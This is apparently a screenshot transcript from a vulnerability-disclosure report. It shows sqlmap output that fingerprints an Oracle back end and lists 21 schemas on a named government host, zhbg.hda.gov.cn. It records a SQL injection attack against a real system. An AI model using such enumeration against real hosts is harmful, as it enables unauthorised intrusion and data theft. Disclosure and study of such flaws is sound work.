 管理员: C:\Windows\system32\cmd.exe
---
[16:46:54] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:46:54] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:46:54] [INFO] fetching database (schema) names
[16:46:54] [INFO] the SQL query used returns 21 entries
available databases [21]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EX_SJZX
[*] EX_XZSP
[*] EXFSYS
[*] HNBH
[*] HNSP
[*] MDSYS
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] SCOTT
[*] SPSP
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[*] ZHPT
[16:46:54] [INFO] fetched data logged to text files under 'E:\workdesk\sqlmap\sq
lmap\output\zhbg.hda.gov.cn'
[*] shutting down at 16:46:54
www.wooyun.org